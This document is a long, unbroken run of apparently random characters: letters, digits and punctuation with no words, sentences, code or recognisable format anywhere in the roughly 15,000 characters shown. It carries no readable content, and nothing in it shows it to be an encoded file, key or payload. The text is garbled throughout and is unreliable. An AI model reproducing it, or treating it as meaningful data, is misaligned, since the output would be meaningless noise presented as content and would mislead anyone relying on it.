JY7&ODRu-y{X6x]}57%q55^qy-Kd0YpLs)&/{du|yO5puK/o/(o}o&u5)ii~Cxo]4SE-%UyWE+5OCxEqNqVs_XK~KsB)yu)2k57Nt:R7^EBknTA@N)(&wV&_&s)X|2A4+T@(FCXO]X%;B)7pV@p-Wu)OIr(E9/%r{op@0puWtzp9q~CWU4_ynDzrOzL-5CyW^6C~uCIW|nCf4oOW{|;Ur6OYVWCJ+5LY_pL~qCz~qdzUVwW~75I+pKIYeDw7zowU:J;7Yo^iitCR(Ly6t5;d)~wKNx::|uDdUR^:;5SE{Iu6@rp}k-E~Thuh%D_:X5ErOWLRTnprwTp0UWys%IW1^+^1+4E5XUDCe-y4^)utU5S5TKhwK5;s/rLTpRIs{phVyoJe{_kUDXIi4wd:|uy4D1qWW4Y~Rz(5RtT5|9@4~;D1|+o1IB@uRN%6|~xCAi{4RkNu}|^pAzBDN+Rr)|Y4An(t&Bi1sUO5&-LKs)L|s)r4UeT)}6EDuC;w-uiwUqW41hk4KU6wdUyy&6pIS-Yz)2@KnL%Kn5SO]qI-0J^rt@-UQX%pJRr1/XORdXVwY{z+(f6uQsLoX46T7KVh7oY1Q{pD4KzoxroDWdKyU_sw{_rtp]{Dyr5ry+Kn7wruhUWyw;_ru~drW;@KxE6dpe6n6tLS(IK16t%|pB_{xI-69_Vz^|kSpU;1^ip1Se]E95BWn@owE~{594:xSfDJ^YE6W6LLC/Qf6eJ^kdW1:erQ9W{|rKJOzd)2rE(e6:FzEkxXpI5yyu)6pukQSEf66tNw;5+]EiyCT1X^:iAypCIw:);WLi_+S)-Opw7Qru;4+zk}kk_y9xA;6VFdOrN7prD6O0tBE0RiE{R5twD5ewI^x(VJx04u5tRKL(&iuE|%;0462EIhI}FQi{B6Wq~qi9VxpB&7p]&UuEXAiwd+CEdyxkXnI9DVIQ}XLxy;uE&fyB&DN]BuI@BiD_sF_Qqn6uTAI@&ux%T}i_)I6w~wr_nJW@&A:^AeiAq6p+2Lu]JJ6%6+zuU;2]zIrEBTx7w9xt5%r%(~W2{BFk%_z&we6yQk_2QI;&/sVR~2D|LypDL9/|e@/yu;)0~XstXDwWp-W5R1qor9Ch2o]nWWdi;ewu_9C{|OiR~o@C6hLzCpSBzUEt;U9T^+;4O~Rw;UU14ot0I+|5D+VUWUuJwO%C^~(EC%QWLhp{yh^BII-uk6(w^6UCyp-nwKU:0zpUukE-udK1h}6okC&ruRLJECAC^1qJS6Iop)5UD^wOz@VDSfWp2RXUuxRSSqIWi5:~_1X4WR@oSi6RI6kJE&worSizD{ddI{-d9yW5Xy+4S0zp5y-CT1t0DRiru{2)ttI0u0KwB6hFT{DwJ)(05fE~]E5)BC&Wi4nIr4oWB4KWhLxyhSF(e&SrpQV|uXQdo0~No~IoUBR~}WyU0WefS{D1Q|sz9w1t)yV-xWNdwxUUezK6Tzn(xUUhk-^A%z1_:-OJYW+75rNYTr5R%IJ|xWX_WoX@zO_REWe4:oF@(57n6oRX0zQTKdQN6u/WIr4o_IurzWwSJr9^4rI;ON&^/yUDwrw/p1rKEreyBr4QE~C1{O(ypEY+@1pNLWkyY{r9~u6Nr1kyo6hQut2}AyQ/9xS;et2n}Nd]|ECK)y/o~ypyeyEYrKE9DikUT(p&2r%zhr{O%5qshizCIpIOkWB&krBO-Nu49(S+kIrzIES(6I_D:n]~{rWI_dO_:Wry)(:n_BWF|W+p@WIo0rks{I7/yOii;}rkfOx9z|TiE5V~iVp4;@L4-5C~kWViksSw+^2-+d^1p5&zX%X~5-|w5)~w5nI|zdp0+y@L|E_uA+rxIA|tIo4iF^4tFDD}fV6]B6_}INhiiXL]eFr]y-0k&iu|XOTkyiA|DE||NuAy@YOELE}y@^NyLpV@Tz~ysRyYFr0%UfLko&L+IkVAo@k%diL+^urzOhxzdE5Bd7WEq7rE)zOz}:IzIkrw)J2B)2Sr)DWk5%hAy)CBhWLtd;i&976y%Ey/Q@9kd1~(T{@r;Xxwn;~kw:hAx@w;05}AkLx/Y6pok%wA_A6&fkIyhV:y)Dx7{V~VU9AVE5N9{C|e]eLO//V0DuiyyI}{LU;64@0]A/CEChJw^-UyCOU{k&N]wQT-ie%0;ik6irwF_VVrpC0IhCxIhr5-rD%6ADVOpxW(u|;rhE/I}DfRzpCAuRFnpt9TS|V1B&/IhsVDBwepEA1IT|ntpCR:r9Q-:@K+ynU]EC)1@uJhi57z@xRBiCiyEh;]k4XikT5nr5{wBL|:-z@0@|Y+2yYJ++1]Nue;N]@WurzOet~SiTS}V:N}iKBqJBwUB54Sp}/DuCkAV:^f@6/]@:DqBs2Wh(EB|w-]@}sOhN5)N)z}X|:qB4:f|y2SeI9DufQ1xAfL~~p-eC;rpAz{t_N:]):}@QtE]V]+|U&-9X%2SWk2(t1:6-OJ-WN0DI45+rs4L4fiJfRI7-NsWQB{uhfO9txwpJ{KEr+FNr+_qN&itf}dFfAyOr9Qx{fK{We/I4h}oo&-hA@k_oIf{EB;-{rE/;|D9E%+DThJt-%NK:C01EYe-C9q4(/C&A1C2YBVOL%B_^B(p4^eDT]0q(6dOp%(kDQTkWER6tJ~Su]UKWf~LWU((r~{@+E)k-Bp0]f%9-I^Fu]RL]%oWnpd:II}%+x5DOkE2f{FJWySKw;nLn]pSxL@TRL5&+z{:nkA&A^iQ)ydD);k/fpt:xy1Wpd}:hE4Brexy6DhuVkw+qtWO||+oBy|NOx4Rt~Bpr(0B-e/+TAEz&shOo}tBxzw_1Rt:N&h9WndSIn|5xsJWr1|VTu|ynV9]UE9NJVkLtVf@OF|L:}|sOeyznKuofF|&NuJU-yuF%&|-~:zKnt)oF^q06izsnk%q|xV6]Oz05~]AF^AALkOrKxt_-p/AfA:By&Cer);(XqAI~K&+/rwpEXS0)&A~UnAnR|9Kiipph+rx0yyDTxyx/h]@nBodtBps)s9-/&fCFE-D)1VokVUn_wVVxnW)Ose%x~W19rJS_W-hT4&6_9e^%Suz+rkd&puLeEu-irEr]ru7Ax1kKkkU0d)xFxEQCC&O{L]iWh+WT^1XEy]ViputpX2EEk9Y%x~uC6u/0@D_1KTURLRE5dnz1;C;R:FB|{6h5J4nTyuECko-kto1~OUusIrBh/FiO;kS{pJu+0fTno}rWq_99hO-~Y@KW4VeW7%u7U^)R4k-V/I-~0YBnWV0/O_KV6ouUI^0}TWupuW0T{o-5]qo6d@di6^|yhE{+skoLX{d|K}]|NWRU7rhVI)6q-~6^5|+U-o6BiqRnE-6Jzp2_]h]VyIrk-zruy&ru97h^0Dp0~OqdAWqXLh]/24KXItK@)EJD91uC)Dr@}yU]Sq&f;q}A5qr]DNpNVqnWe5}I2)U96RKQi-OkeN_E/%U]W%}p0DO-16:yt_(JNU_~~Tk(U;)]2VwL|%}XQX]7;B^%Td-SEV&yEQ(rN+DWf~zEW0@p]QxrNiIx;_;RFQEW-kr-{+{IE%QD(E+L:0:R9QFUJD9O;}L^;4i-VfRuEL&uz4iozK;YKsV:L9dutJwOU0Xq6VJ|;e+U{{TT_4S-A96Ey;nL5Fw_9]V%6feVE5BryVd+RB-yX4w5B-]CBwd;{(4^]XEe)onON61@91|Xdi|^STNII%-edBqO(Q(;^D})BqUSRy0WNTLw}y:N;(R^z7Fh&zfN_7}qN)Y7wCyY5~]+KhD9xiT+AL6T67Yun0U1nUutnJ(D^Ke~n(Ye9qEoS;^WW7T;JuA5QDxY|Nk;ItEWW(;;F_te+yLrw/6-QoVK}Aiu)9idUS}nsB4Aw9D26w7pr7Yz~Ttz/TS6QnCXO;dTsLEpOnSCJLA})Y)|A4^C/4yqQY^F7qk]tuTLdhWrx4FN^u7_h4k1SrYtx~97ru9-WIzywIJi|U+tp~d%xTtAO9%(@~xB)Un]1_++6Ei-6w{{:4XBE]EyB)5:f_W52piS{5JC~_JBI]77rxDoewAFQ_hWn}hSniVL{0NVp(z(C}6O1i6o)ier]@)K6u-W/X-|7@-SQ@RQ7XU0QJUL(xeOxxV1h{I1p]WC16(Dh)rqQyBw|D)LfJsFFJkNh|(I7:0}/]_BB_AL9)_TARw7YfS~xA6+J:-f56ofX6/@SCAN77fsFXfnh-e_:K5^}-6psorYk04:{V]sR6}i^Dp~{e(pXppWq7nN]NdTN/4F&FJo9Kr&e{}-ru}pDWC]{{%AtVd/|9(60XOf4O{_rN^(N@:UJs4n^eUYNq;|i/Y~Dw6uo{uz-U^;-pCoyz]TOBNLW7RWpi+/5Cfdk&_Ed5@E@{O+Ez:OhCs:VnB&tIx90~+Q@nL@W]yVz|WXd4hDo9|J4((:+)JT%SRkrXhRz);u~^LWp2fwiWI%4O+zr26xB~iJ~-9]~r+R}Q%7~qispFXidN6E/Nh0A:0KJFK1)IW56]nLK}-X(_&5LJQz)OdTB]erzxu0_uUT1]F~i947{RUF4&pW]7N)RNJ_4F(_&t^XqD1hDFk^7I2V/Rr&05@_qOBzwDpVtWBwIr{:~}K6iLSTN9_s|5Kf}1hhnyy4r~N4)C%rDuy@rLUDowhOuF0+Aw|T1p;2-uI1~X~49E;/p+ROW-I4]hrhE6Eo)ry;e%_-w20K]e}snQxe1L@1f211QNrx1DA-ttN5pE^Wh@OC4uRp{&7eekNQQS{;r)^1R~o~LUxz]ErA4I-Wi9^fxIxIYUVywu6iV^TEBr7ppuiu}}^9+uuh2IVk;]^@RTx-{VQXew]]NLy;iIy~rJxJ]+z52SuC@SoVIe1Bwn++A|Vq^qI]SVu;Are9iUnUfYpC2/UJhSxh~^qDe}OWSDrrTI+UhJ2Cq2^qL^~xfw1~TSUR:ExxWt~-9KpDOXAzRTKxJB{uz~kuOq_O+E-K|R4p0^E|W;BeoOyQUtiADi0IEzCkN||:&60Ny-Q%DISAAwzie~+A0q}A+tXz|i}BTwL2OByVAuhrJ&XEoiE}60YJV5e4V}RUU)4(J]]1~V]+t&&&XQJff77YSTkwTue9)N-O5}J~hSSX}x@ViA|Ud]U_}YRO(s2-B@t@q{SW-dXL@OULh:TRhTxDwi09U)+1XFnShXn76k6~1rx&Y((L0n+}Q{0L&&&s{OxzwRRXhnQQ0IEnhs26C:L~YkY@)rh}}Q]/79/Q/t%A09poED)ey7tFOqB2;u;V;96{5sTfwEhu~d6;E]7pIIpuWXrFWtkow-EWyi~ORo-OO0(N]0t4]@9Vyf-^IpQOyK15CCN4%O9ii|NCwnFJ+eiq2qs]fd@(;BdJUJS+q1Q/ssqsQ5WLpy%pIh6w~0S6^2^kEVFzVfAwzBhCr:I)|+~)000ppATEtEi0FBsxkKkenofx62SUJS0C_A~DIKJ4+qx6OJd_i0B0K(7+w;:hx}%JzX/_pp:4%CF%~eLEe]y~]&t22}dAx{E2N+Eq%FowRy00(Ex~CNYh{&F;]ti%@}}_o}tX:WE(xxk6S-SenhoS+V6kI}}+w]/fKD6/%/_/swk%QqerxX0fCt&:inuIt4u-AqyNrVhLuxt:IhwWtqJOz%(AhD9x-ruiw2;~zt|Qu(~J@y1I({WrFUEE~@9Xi(+@I5JynT5^yRq^]yh6/C|2-x]xr-wzpYopxET_i4Dn:Ur~/Iz-Bp2hxhLq@OIF%OpRt:--NYQrWI|1uuNdU^rTBEpr-OBhE9Fyd]YJrRrE-WruqF{tIt6z]L;5:Eh&-rJrLrxVn@h+_AKqdqeYWNi0{66+doUzd%%d@I7%_uWA1D6u20whVTEyIrwN^oNwB_(q}KBSWiOJu@ExW)pWzW;ux}xJfyu]C&OQBf@rke~WS_Y0^WxwVLyd^iJW9/rFiWixJ6~oRNurOAOtx9:B5}p|/(E6tzWNKXYEk{B0t:f{|IpB~ph4}Y2xEw1]6BJ:n9]2{oJiFYiIBLz7xQF{I]7;k)]X2D-CnLO({zuEpy/Nu2re5U5n1o_@7%Q5(/fD}I&JDRuu{rz:{wkhxuVWhky@nhxsWypu4/^L0Ed1;)|XCkNRDS|LNpDE9^4zrx{X]O7;u|2~5Y~@y^/y1WAtCxQdTIxz+OOIh+Kh%70BDrRqr;7^rkW+JAWh]BpW(-hhxkQ:|yeiQIV~6i6OL7Ixhx|)4I+horxwWVOWFYFEwVXEpw5kzAr@9SrqCwxFdq_IhkNy5~@VR0px2B(Bhe/QCrV%Qo~1Xh5-Qs{@Nf/K6sIEJi(&0}UxW7(-xW&kWi+/w9EtuITxo~rpJhYyIC&^xWRp]iS0oKTkBASJzWXk]05A4u{JhsqNu~OUBRiBWiSzBe-)r_w)^r~EI@-i4pKiJIz_pxwJph4rQD-pDi{V)DYkkQ]B|qze1osI:DK-QN)kOLJE0B;0t64dp(f1hYYBuEQ;k](U5|29IU&4:5+AK/CxF){9u7%L-}4@e-{s1oiouqL5ue/)k5&7Q)~5DrxqruKh(zxxDOd~+Kk2}h-Iu2WrYxLirD@%r^NR7LCItzy~4pfNr&4d^E7w+(yYR-U@y)yTEzDLexQURDJY7JIe{t(/Of1;60hCi5K&}D%tyU)zyir7hJ9&zI}zydEVA__y(tz^rk&+66:B-1@6d%B-}KfNk5&S}~kz;yW:T+xzD]_9Wu/;r9k@4n~|9zIWKdYWE75B}WI2W5SYzdnC&9Qd}XRU_BQriq_F^ACoxEET)R]56QrpnDS_|uxD)1:@rFKprXr+D^sxrWkrCd0]OTix-+SS^EJyEI7/:A;W4Azo:-(5|;;@0ioLwt6]~xE1;{pIJKnoQ(-6%nEt]~t%x~p-h(-~0KyfB97uL~oEdEBtCdh9kei~|qLLIq4Seq9V-iz%4+U]r2{;-zpp(9)9RetFKNA26FNA14F7yd1ne2&21/L-hKsLQ%1n}yr^OrsD~SpfsL)F(Te;rN/yztsXO]zkLWYyrEk5IU_VCkruJrwSzIWoWiXW0]7/y)o6u2uh)^K9y{Kq9nNWYSWrUUxL/C27XphKB|EEB9&5Ji]Y7BeF7R@(Qi/h{(kOy/uWzuEBOtC}K-rVAhDEYr4rx9JztykufoDD;(%O09ewV:9Ix~hnDLA5wi-EI^VJkAr@rwy-hF)WrIrh&5{9yfr|}xwIOi@nODu)]XOrqFh__d0-n^WSkJ5q+:;}15@2-o1A^IhqDkW7JyV)/}oukXE4URI/zWIh5xw(%pTx;VodAew;r|YU10n9Dhd9Q0qqeEwAI_XI2:/4p0Ix_DfyyL0Dr]7E6S_AohhCW(hihorrBAo16+yw^ur}t{]JSI6I;_hCYBos)qu]X~X](x50R(7(K)t_E]B9drw9W%Kn4OukQYF9@%d@&57;JNs4DtIYoEJtX1KX-k_Q&NXsVszR%dDY%{o1Bye:R7Oe0FWrts2AwB-y97nwpwW(nD640W)Wz;;r7xuW(YWyDyiuCwVNhRAWwE|]TkDACkdy7]:UusSup]_Jx+CfDIF]DkQpYu^N4yRuhs)E7t^U4Nuru0RIwz}+DUrWpUYN~~|(r;+]^Eu+}|rA@]UEwA6]BuxWE-RWpI(rE9r;k|VBr^h]Br]WrN]uS:)EWkeeQruq~~C]4rrR4NEFE~@W9fuJhU]J-f]sUhEKwU@|@ust|f@{sf9QSUq_CNo%SUkD1Ey6hikkiwk0ruW(B+2&4xI9Tx+r4z5-w]x:~xikIwW|x;q1hxe/Cw+UDut04xk/6wO~^xw@~wz(6hWUD+^hiE+q~rByRVBU|ikop]L}]]:ksx1epwNfRwt:4;w)C;OW6un(qEy+uVdfsukVi&5Y^Vy;Sd~9~]LK}EAKIxKNxVA(|Etp}dQJTVz])e|x|eBxDzzJCYBt|E:0|Ex9TuFA@C%Eu7YEA7FXu]Qd2&&+w)/&x7%tq)Q1V)7z})7V&urkhk;DdINR6xXt&7e1BkU1w/R2/]&/RhDi0(AweSD|z(D-9nk//n2DBuhDWEusEOrr(hO9yL~DApkyVLC9K(]96-Rsd(h4kLSrUKsr|SpWSNII1S~oLu69K-UrhYR{dFk9U0BV^+IDxp|9L{uD5yDr_0RRuSprDzsfrUk-IOr-_yq~CDpSnkA~0EIuuYqILE-IxE}~eIi+zRp~izDf;E4f]SiW|IEUxD4~A^o~Y;&fqJOAh_Wf5UA~^;O~2^qA@F+f@}WU40rx9LpVw~hu_0ofoD|JU{IF{NxCNkkT%nDJFyBpQ{pF{u61u~}Ty-WS@opJf(B6BJD;~+E}pOp4+STCYE0^4u~k:~-6qxuwVr2:Ap/0JEIxNA&EWsWAF0I(I)dr9_oW|_oyrYISiLoE:^yk;TL-IDW^yiYu1TO+UXOh-f|yWS(u1TdNe_{-Wo7]-0FS|JYz-+DyV}6(%0e+QoB(X0V~QnqUY0DEBQfUQsS6esOd;1pAQQYIyhFEL1Ypu%OUQ%nAfr@iy%1h_/QVy0-W]QnSW_IEE1NrrDnEEY]xIrWp4w;WtweERN9p(yArr^+x6wN_u0Vy7])~Tt1-fNYI491IfthBR;dYrk@O7]O]R+p6wkW;B:]rr{@Erz46IEOOrUwyEs1;Iy;JB|thEXnEu-]-roUWrrLyE;7yyq^EWQ+N@B0(wi(EEuQWW~/ywI{7%xzVIrtQIu]kof0f&WN}4rVp&+AqKh^&sqSW4q^&khSNuUqNIU^(Wfk%OAkDKiqDurN:uuyUk6eDpxWYhq&dk+IuxxX%Cqq14rWU1uy|^eyCi6kBruw%xh2eCf:p0]WydJWr4z+-|EO]:6-@Ox9eIdzu1)QBwEU~KzKt|dtXk^O;xwWBDzz})Ez%UzQi429|I6~Wxw]%udN+wYO;pYAe~d&o:uK)@zU6-u9-IV&/+:9y|uxBuei+TuktDuors]rRCeJK2::e2wz9Cu&E|2fNO]fVnCfdK|&@T2Q2V2Qs97f1-)_+OCY(K&%Ask;{)CXr2I%FECdKTkrIk-peVC7Vt/I~1IDT@0DRSrDw{VJwu-Bko(u0URBr(FdWU++9}0kyhpnWJuhs({~{qqorqRKEU::yAz)E5K|yKp9E:TV9U-~4}oE~fIp|p-DAwuDE}%uDROCrRpxr}xi]NfxWooWAxkq-LyD~IL0~eBp~Qoq-^orr}(Vi+Dp~/SIrTDpfhIsBBrpqqNWAUKsfJS:UUYOfhndAh_o~Yd+AF6TA:YOA5^@A_TW~iopIw04hLEIKwKp@iU6U1@DNh^I}+~OSu{p6E{D6s}oAr(]pOOqJKqi~p(oXxFpwtBO:rJ00TpD~nyB_eOIV~^n2kVA:(dn}wyCSApuEfruwQWr02-E61JEJD;/oX}FrIoYi-]qW5L~B;q7On}B~fEpxKRN+(0Ap~@Q~+]&WW-LreSe^;5uIeL2]1}EyF|WrL}BEw4~ILK&dF}:qenBNQf|z_sp_Yo~^Qo5qLxErWK^:f^V;{rLzyswWuKJJ{hoNf5XxY/@;yF%+(%kF~u}UQQNLyY-r]/@_f/9qR_zWrC+x~RxyYuW:h9kdR{ik~@hNhs|Ew;dr4zhfC]d+R@CE7tN)xz5~u%dkw]S^INu-p9(ORTUtr&uVEC]Er-|+4twyEy6Et~|zk]0;wt46pD{WW76+9Vq+&&&]0Q%xRV)B}ACIC|9dE7&+s|QWWB0^rA:p@Ixe9Bd:S%]9k&)X/h]WDJq54f9Q0AV{Of2%@U-6o&sFd6rk6xstBFw@xuWeTF~e~w&Y)h9:uu(~J2O7Sr2&I+]tDrzJTF{Th&(inzE;IuW7zr+L6:y|2_iRuz19I](1+wuoLi]-D_FEJwk_~uEyIV+/OzzhutLf4uLs+e1_urNkC6Or|_Lf6:)so]LLkwVEx|OExEkkIEOLR6{|r)yut]UX1^10zee0pxkfi]{VOCF^t5&Sw2{0OXt0_XQ)1)+{r&QKW5QQKxWd45Y5U5I;q&d{u5%:zk%FW5X%ouy+uwe/1C]FwXI|W(pIOLwxTORxrL7&6-i_WSuL{ytOpyf:h4|:}9ro_9REnDRo9/UyFQww:7&y1rwyDSRRr-pAfRDi5ori1ppRqL&NryI~y{rRLETI9ITWFT&f7f-u}Spr0BO-YyqAp]d-^BxWSDC~/BpQVDi]yY-UUF@f;IC-~BWA_A@~rwTUBVy~U@JUr0pf4AQ+6dzBn&iUSESSx0yA/@9^tRt~K;6ir0SOBEo^LO06yWpw/oddsKDTyL4SrpdXzD1pSWUTNzA^NzKpD(o_f-sqESh&rhosx]462eo_Ah1hKSIdJ}1:(~DDeB+6||x5WO&0n{DrYp1_F-qDnSi5w:I]4CtAhr1h0Ex6{W{qq)95ufRiI{Ie&o+62kr&r;JD1rdU4:D2(h)4Oh51U~/DFfC+XQQt+Oh@(D7ozoESt}LhF:L@y4iWyYXWr)CWEpiEW@xW;K95;/Cx%/DzF/OY{%06_Q}6Lr0ryrrEy/QSEY&WE0Wyk/AJrxyN4%W_hT|Nh4wyCzC+Ir9eizd-R{_uxr_ux9@XN%n+I+UVpI:uCkIrf/nEfTDyrIh;D/N0WQsND@Ey9]DyrE/WuxuDSdOu6i|ykNBrC~)-zyxW9V;]SIu^]-efqkVDw~75~ANA}IOJEi1treE@Veu5EI)/pILnV9D4iWTQs(qz]NY%s(@&idKL0VCWzX%dk5Q-ydJT2YwWr)WzzFOxshXSxpI-ipV-AtB+(p7LqIrQOuXtkDz7/w:zVxwJRuiuCdyJw+tYhRNS])FrktzE1x+6iu{)}6|xrt;Epw]+huK(&;z{Ez++Qi-V{ekt6^+VyTzFx:A{hRikC]L0k){AT_~yrw-|e)-o/}-o7dx7R^AXDzO&_YWnBrtfFT&q|5tAX5FW1)uKC)fon@QrU4e6ird7QT)]xBk0Cxk;rw+zuueKpdNI|uwy~C)L_C)C74d:iXIIAsXf)7(Nywyrrw]6usN2_xyriupDS9+:rruR9Lfw%9toT4YV|s7~xAu1ty(%wxuzK9f:p9|+&Bf_;Bx%&9TWDpwC996^}wT4V9~2erq)2wxoiui&ky:e/rE4~uE{6rzW|-RKs/uRfYDror&A~fDuy0sI-C%+~R]-^ITW;wfW6I6uCJyN)fTWIB|IUDYN~T_WYX4B_9;W^19-5t2-2&KU60UUpei5z^Qi;01Vr;RxsrI]y7u|)N+B0SKqrED}Qk0hJ/DCWpKh&9}:y@%IFLFU(WpR^5tC]dA}+yD6h:RAyy/|kKy^:R16hWD@d}1:qiRtxOz5W(Iw2Su;:;p6Q@u7W]T:)o567&TSIoB4zkV5xKyh00pk2x{6h9RxporKN5F:z1776rf^h|;pQD&Q}4&@2CX|fOI^soDu%S6h^ypC1LDxYNyhEWI4t9o1@nh5@0%^/sWKTs)4yrDt}:rCr0rsW5QD|R/sOsy%~RreF0w1LXRy(ETyrE_yY9D-r~oB++N2F@Ieu}dx~@pW79tCx0{syES/(yLennzDrzDW(U+rz+]prAzy0tf+pr|Wr%9Wry^EfK|rusqrRt6-WOYr+)1Ix-&(W]xk^/(nB]_Eu&;A^t%rE&VIsuAQS-)ASXNkSk-9/~T+]Vy2RtF/|w_4~yDR2%}4Id~5EBr0ie9CDk]64OJJ%/iiFVskk-KJW/I-IEk_~uz+L/AyE-5J6ETqQk7@(@%|Nn~J2w](Jz_Ct06Vwyp6{;z;4WT%~W&L];^9RSzx-e96J@nETiUuzf;yIK56rV4N{w~xuNE5Nz1kCV5996ew6|0/{7eS;xU;Ay:~+5~txONq2FYr(_VwC~(yC|SFrS:OAN6YEEdnWf&W)EKwRWD5|h9VA/p}2A:2I|zLSN_91N%R74Vq^C1+EJAyhzdNkCIoy@|f:zK(%]]hV:{)JkrF^4dff;Dye@tVSXsWT~Ur-(^hsByh7eiBsIpkBYwx04QeDn]ENI:N%x(pF1f6TsL9|sCpArL4nn%^unh^&{]^qWhrARJEwewrAuBxhroVLk/XD4ULrD+6;kW(TrrIBu-WuhDx]IkEWrrDS{LyEWC~2x^rS^krWkriT(Iru((WSDDDd9k;+xrV-Iy(WBy0~hpSOdNr-&yDzppIy_x^CE9|y:;U9/~~2ISr9u]{DIIyEx]1RDIIsn-B;k904+o+Ws(_xripLoLyrx]1tESSLdy_kpruFLBxWrW1CW+uydddwuRpzEr;ix)s)WpynXXL2pph/T4]ee9/4{E}urJ/u40u%^^;zrITX:OU}]9&}00|I(+(6p~iS]Wrh/tqk^:~AdV:Uiiq}+dxk9p6SJOBL{OL:7A+5KKOr&uOtJSo+orrr]701pf]V|Y]B^Oq6]kOp9-B)+ziz:s9+:udpD(%OO;6)h:pk}N+tL;wYE0i(2&_uxdntC:NOWL(|_{yL77fUu+n@6DN:5zAn-NY^N)K]FRn{ow2L5&z;6Cd;u(&;d}4h/:x];/n-fwhC]]0]z{yzr4}Wwt)Vzi|FFN-S4U^d~~Vx5w)YI)RLUFD~_6B--yKin~-Q16;C9s-zN%K-SST|h-RqXq2k;;Y6O:%oK1WwUC_CXryx6k7|EO{Y{Jd/-IJC@sqerS75Oo0{%E%%wp-pNUwx^I~I;Nyyy&uU(EyWBDTURRuE2Ix]kwB_yByEyi&D)D1BN]wk9xV|Or+(~K1EuSk5{zWrtk@0WO+Wx+Rp]w&1Y~5rxL2qBV{E;p0wBT~0@_IIIzK/S(SL_;(6ExDnOyyWeWVTORDpX|0%|4Iw(hee;;Ys{nOWQY%{|%Ex]/seIop}QF]]WWUAB%-OO7AopNo56:e{hhSOzrQ~d2/{E6}R~K:C^i0n-Dd%dYz^Y7+%02nV9Vp(I~N;BAqzt}/|QYIi^^k1uJ4C9LEO6wJ^URxi%p6}L]iDyp6x;iAWhkz(IO@)%orYs|ezrUiA^yid~h|V{IEkDuE-q|L2yV~o-unu(I6F&YBN;J2BU^~V9kX:ORu{0WrqzWyyY&LxktqU|y-TAROfuAEskVF;R@Nh^UE20uh/;oIhSekWy-dpEkX5uwR/DooVU_(rd}LrzASRCkh2Wx|nTo-kfQ(DIeUy;0tt|R_%{L|LrKEy7KrErBKw2dVhp|RxyB|BBurkIzExuy-hrurnAIrrT@yrk;OxSLABrup5/-FxuI5Isr~T+IhD60OB;fx|9(Vp)z1+IpA-STEC^Wrw}zrrpK^xorr~rx)0IIT/pp)pxz;hFeht]u;hwi~hBp^R:WnWpQTdwr%6+UJYOp%hkRTBF-dqk&zr~]Dp2uw{EI+J7OqkNx_r9k/|6rh2p2YoTLWeY%BneYD5Y{NCJ+oES)s2NBR10]pB|p&RxkE@DiANVkx_u0ty9qwr+QAdDIO&Orxt%;Wr5oFY~Co|SE1izi7oB_u9DdiIATqwk:&D6qeRQDh99DORVSSr9wouSE1NLuuVO(xKxpiBw-^r9;sWTxSCSUue@(SO::xzt~QDwteF6Tt7IJ-{/RET^oFrJ/0yDoK099pBL+{6zF;+DhJf6uhAor(L)fOrk;+huEkeopT:D{Uq7UkD0eKi-RBiC}FA04W6XIi+_%xre-ixCNotruRO;LW;TUuE4Y;56]{]-@kqEWIOpkky4qt;4nXhL;CQ5Ws)p%y)T49E{A@CkYYCoNxIprUxYWy+2SirzkURVu:+rIIB^otBNREx}wwtISxD0iIC}h@ns:nuLnA-p_hViITE6Ei^|AxrCI+yt7_p]t@RIW4{rOhYQEEWuxJxwE~9h~0YdDrDkhWSzArr7-(x96TnJ+EXzOrqN6Ny)tJku)-1_^d~CB%:LJr~RrEWWi2pXqV524A1B:BKn;K(nt//ICDz7yns5)k7R9rAeYyJ42OK:qdy0yIN/XW]|z5Ey/_1n4}5~Ru/2-op;|C6+NoxS9oQp-eAokhzzEWWIEV&7FXdnrLFLO6|F^E~E+FW%9RexEB~-OE2dB~q5^BIyA]C]zqhK5JR{-nUxdyiiq0T]ANI0Up}Ex4EYSuy0fzW(N|9+xioWqTF5~udiryLfVNJiXXD]](JD4]]Ky5wewYT:;f^ueXrRu2_yOIzCEEr]R^rxU9huwV5p-(-0Jh:tBBTFIh46U%w:y)2z+h5~%yWySwkk~%rwELWUy^u4{O-FwFdD-W4x-~ktVrWIIWD^YBE_qz;4n|C2LV_B5u_n{{)/rsi2w{0W4R4JIUo%&;EzeQ5x0R|nW0V6N5BNELB6|QLuWs]Oi+t0+-Cx]pIiVfYsfEN)p4tS1&rX6E]wxrW_-_(xf}_rupVIU&yw{EsJD:y~iJpreQt1Fp0]rI)7N(yt{tEN|%~F^;i;EuJ%uWDseeD)BKOiq_W5_F~f6Ie}Q:U%UV7R)p:uw&Ii+owR~;u42FerK]~2;/{E-UY1s+KIB5E/xNO5i|~rY-Up:w{Tskz|)yz:/_h9|&|IEVVr+uLXYWIpuekW~{4K]OirphSdYOY9|SzCwW^Wkowxe66yI(R-RID1VXOFz_u)TAi^(J;F2hyL^LVuVNkWiY1uh@Cr/TkOn75V6BsTfJ;p1o]&%(LSLzzB:htLpy)UyK]Qp;6;9ByN;qIwNnh~xkUBXXzF-)iC|RNEiB/KyRTwdD0%(EI%Kr9Ir:u64E6Nki%^_5xF)CBuOSw1AR;ru)E;iRod_4N(ITYT}Yk}f4IuR41W(|RnYN5TqosL+KwhxAFo/pd@r;0+DyuX&C_F+OypxF2Kf^DWWF_r~z|fr^V;)h26BuCW5/ut&2Wx~L6EyKSBrxkWO~oUF1(}R(~DkICiS9p+uiOu9{O^u}J2J5)h/(CNqTTExxnpEQ1r|:)piKhEin:+^~+9f):J^/|5i%Uef)6p9q:2wpuLf{zJf{TJ2EK;u7Q||S{y5E/o+]wY:iWY1;A_0yy:p6UII(I(OLVTpitdU}dWR~VWOs1BopixI~SYzpD0JiS6-pf-4RQ%WrpEWuX@I~xzDqAVOy&k~T&KT~A{59}{IdFSnptEruK%RYTB5y0(6]^WOA/i+i/EW;1pyx7KO~DorI(DIdLW|%/_oyDyu6T_p:ipd^w:)kw04whII~QpIuQ{-~TI-~7BpeIVoIy:17WDCQtI:F]{ikzEKN]rt/IVWfEI1|B%rNer5X&%rp~%OWX%r5E;6QA^5/UYCIA_{7UDCDB6iuzdOQU{1/Y^W/h_r~60p4_z14LDz1eOoI5Tpu^7Ef^V5IS-)pN%RN2/UWrWUpr]Ukrt:k@&UOuE6kx&0yQuwEi{RLQW@EUEYW_-4E-kuxryD:x|}zQw6W~z;yr]1C9CRzE&dzIYhzr&REE()zrw6zrz6VIWxO^-uxr9-:r~hrrYWqW(DO)(TxUF+_rus@r|nxIwrSr7iBY%ELfkhyu}/ExdU;fz@x~y(;f;RxqsT:2Su_4S|Wo]wT4qQ:I7srS9)swxY5tw]LBI^quA^ptJIzB67]W-dp+YwkOtAKrLRx4wxpOLt6]UDzW7